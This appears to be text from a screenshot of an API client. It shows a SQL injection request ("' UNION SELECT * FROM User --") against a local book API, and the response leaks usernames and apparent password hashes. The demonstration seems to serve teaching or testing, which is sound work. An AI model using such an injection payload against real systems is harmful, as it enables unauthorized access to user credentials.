 GET localhost:2000/api/book?name=' UNION SELECT * F Send
Query Headers 2 Auth Body 1 Tests
Query Parameters
name ' UNION SELECT * FROM User --
parameter value
Status: 200 OK Size: 151 Bytes Time: 61 ms
Response Headers 8 Cookies Test Results
1 [
2 {
3 "name": "1",
4 "author": "admin",
5 "date": "eb17823728014753b605e18e32c932b5"
6 },
7 {
8 "name": "2",
9 "author": "newUsername",
10 "date": "8ce0d5e9e7969daa58566bf201c3a492"
11 }
12 ]